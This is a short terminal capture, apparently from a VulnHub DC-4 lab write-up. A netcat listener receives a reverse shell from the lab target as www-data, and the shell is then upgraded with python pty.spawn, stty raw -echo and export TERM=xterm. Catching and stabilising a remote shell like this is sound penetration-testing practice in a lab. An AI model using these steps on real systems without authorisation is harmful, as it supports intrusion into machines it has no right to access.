 ┌─[✗]─[hitesh@parrot]─[~/boxes/vulnhub/dc-4]
└──╼ $nc -nvlp 9777
listening on [any] 9777 ...
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.8] 59306
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$ ^Z
[1]+  Stopped                 nc -nvlp 9777
┌─[✗]─[hitesh@parrot]─[~/boxes/vulnhub/dc-4]
└──╼ $stty raw -echo
┌─[hitesh@parrot]─[~/boxes/vulnhub/dc-4]
└──╼ $nc -nvlp 9777
www-data@dc-4:/usr/share/nginx/html$ export TERM=xterm
www-data@dc-4:/usr/share/nginx/html$